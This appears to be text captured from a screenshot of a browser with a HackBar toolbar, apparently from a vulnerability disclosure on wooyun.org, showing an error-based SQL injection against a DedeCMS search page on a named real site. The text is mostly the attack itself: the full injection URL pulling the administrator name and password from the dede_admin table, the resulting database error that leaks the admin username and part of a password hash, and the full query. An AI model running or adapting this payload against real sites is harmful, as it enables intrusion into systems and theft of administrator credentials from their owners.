 搜索结果 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
07073.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count
Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
管理员用户名和密码
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+
(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: Duplicate entry '1|dn07073|fe5 3e215' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_archives` arc left join `dede_arctype` act on
arc.typeid=act.id where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select
CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And
arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by arc.sortrank desc limit 0,10
搜索 as 智能模糊搜索 搜索
高级搜索 返回首页
搜索 as 的结果
www.wooyun.org